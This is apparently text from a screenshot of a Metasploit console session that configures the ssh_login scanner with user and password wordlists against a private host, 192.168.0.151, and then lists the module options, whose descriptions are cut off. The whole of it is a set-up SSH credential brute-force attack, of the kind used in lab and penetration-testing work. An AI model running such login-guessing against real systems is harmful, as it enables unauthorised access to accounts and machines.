 msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE ~/Desktop/TEMPDELME/users.txt
USER_FILE => ~/Desktop/TEMPDELME/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE ~/Desktop/TEMPDELME/pw.txt
PASS_FILE => ~/Desktop/TEMPDELME/pw.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.151
RHOSTS => 192.168.0.151
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE True
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a
BLANK_PASSWORDS false no Try blank passwords for
BRUTEFORCE_SPEED 5 yes How fast to bruteforce
DB_ALL_CREDS false no Try each user/password
atabase
DB_ALL_PASS false no Add all passwords in th
DB_ALL_USERS false no Add all users in the cu
DB_SKIP_EXISTING none no Skip existing credentia
ase (Accepted: none, us
PASSWORD no A specific password to
PASS_FILE ~/Desktop/TEMPDELME/pw.txt no File containing passwor
RHOSTS 192.168.0.151 yes The target host(s), see
ocs/using-metasploit/ba
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a cr
THREADS 1 yes The number of concurren
USERNAME no A specific username to
USERPASS_FILE no File containing users a
e, one pair per line
USER_AS_PASS false no Try the username as the
USER_FILE ~/Desktop/TEMPDELME/users.txt no File containing usernam
VERBOSE true yes Whether to print output